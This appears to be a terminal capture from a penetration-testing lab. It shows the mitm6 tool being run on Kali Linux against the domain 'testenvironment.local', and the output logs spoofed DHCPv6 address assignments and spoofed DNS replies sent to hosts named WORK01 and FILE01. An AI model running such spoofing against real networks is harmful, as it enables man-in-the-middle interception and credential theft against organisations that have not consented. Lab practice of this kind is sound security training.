 (kali㉿kali)-[~/mitm6/mitm6]
$ sudo python3 mitm6.py -i eth0 -d testenvironment.local
/usr/lib/python3/dist-packages/scapy/layers/ipsec.py:471: CryptographyDeprecationWarning: Blowfish has been deprecated
cipher=algorithms.Blowfish,
/usr/lib/python3/dist-packages/scapy/layers/ipsec.py:485: CryptographyDeprecationWarning: CAST5 has been deprecated
cipher=algorithms.CAST5,
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:4d:bd:fc]
IPv4 address: 172.16.0.101
IPv6 address: fe80::a00:27ff:fe4d:bdfc
DNS local search domain: testenvironment.local
DNS allowlist: testenvironment.local
IPv6 address fe80::172:16:0:100 is now assigned to mac=08:00:27:f4:3d:1c host=WORK01.testenvironment.local. ipv4=172.16.0.
100
Sent spoofed reply for testenvironment.local. to fe80::172:16:0:100
Sent spoofed reply for testenvironment.local. to fe80::172:16:0:100
IPv6 address fe80::172:16:0:102 is now assigned to mac=08:00:27:83:ff:dd host=FILE01.testenvironment.local. ipv4=172.16.0.
102